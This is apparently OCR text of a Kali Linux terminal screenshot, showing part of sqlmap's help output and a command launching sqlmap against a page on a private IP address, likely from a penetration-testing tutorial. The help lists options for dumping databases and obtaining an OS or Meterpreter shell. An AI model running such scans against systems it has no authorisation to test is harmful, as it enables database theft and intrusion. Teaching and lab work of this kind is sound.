 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behaviour
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u 172.16.8.100/show.aspx?pid=28